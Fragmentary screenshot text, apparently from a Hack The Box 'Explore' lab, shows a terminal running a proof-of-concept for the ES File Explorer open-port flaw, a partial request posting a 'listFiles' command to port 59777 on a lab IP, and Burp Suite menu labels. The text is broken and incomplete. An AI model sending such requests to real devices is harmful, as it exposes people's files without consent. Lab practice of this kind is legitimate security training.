 ~/HTB/explor/ESFileExplorerOpenPortVuln master !1 python3 poc.py --cmd listFiles --ip 10.10.10.247
3 --data-binary $'{ \"command\":listFiles }' \
4 $'http://10.10.10.247:59777/'
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action Open Browser Comment this item ?